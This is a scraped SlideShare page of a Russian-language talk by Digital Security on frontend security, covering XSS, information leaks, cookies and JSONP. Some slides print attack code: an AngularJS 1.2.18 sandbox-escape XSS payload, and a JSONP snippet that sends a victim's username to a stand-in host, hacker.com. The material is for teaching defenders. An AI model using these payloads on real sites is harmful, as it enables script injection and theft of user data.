









Документ обсуждает уязвимости безопасности в frontend-разработке, включая межсайтовый скриптинг (XSS) и утечки информации. Он подчеркивает необходимость обновления фреймворков и использования безопасных практик, таких как настройка cookies и переход на HTTPS. Также рассматриваются риски, связанные с использованием HTML5 и различных библиотек, таких как AngularJS и Mustache.



![© 2002—2015, Digital Security 11



(Не)безопасный frontend

testServer = host.match(/[^.]+.((?:f|my.XXX)d*).YYY.ru/)

devServer = host.match(/^.+.dev.YYY.ru$/),

isXXX = testServer && testServer[1].indexOf('my.XXX') == 0,

...

internalDevHOST = '172.16.22.2';

internalProdHOST = '172.16.22.5';

...

file:///applications/releases.../sidebar.scss

Утечки информации](https://image.slidesharecdn.com/insecfrontend-150522144051-lva1-app6891/85/frontend-11-320.jpg)





![MVC фреймворки

© 2002—2015, Digital Security 21

(Не)безопасный frontend

Mustache Security

AngularJS (1.2.18) – Межсайтовый скриптинг, после

фиксов

{{

(_=''.sub).call.call({}[$='constructor']

.getOwnPropertyDescriptor(_.__proto__,$)

.value,0,'alert(1)')()

}}](https://image.slidesharecdn.com/insecfrontend-150522144051-lva1-app6891/85/frontend-21-320.jpg)





![Cookies

© 2002—2015, Digital Security 24

(Не)безопасный frontend

Обычно

<?php

setcookie('foo','bar1');

?>

import Cookie

C = Cookie.SimpleCookie()

C["foo"] = "bar"

print C

Set-Cookie: foo=bar](https://image.slidesharecdn.com/insecfrontend-150522144051-lva1-app6891/85/frontend-24-320.jpg)







![JSONP leaks

© 2002—2015, Digital Security 48

(Не)безопасный frontend

http://habrahabr.ru/post/186160/

<script>

function func(obj) {

var url = "http://hacker.com/log?val="+obj['username'];

$.get(url);

}

</script>

<script src="http://victim.com/api/getUserInfo?callback=func">

</script>](https://image.slidesharecdn.com/insecfrontend-150522144051-lva1-app6891/85/frontend-48-320.jpg)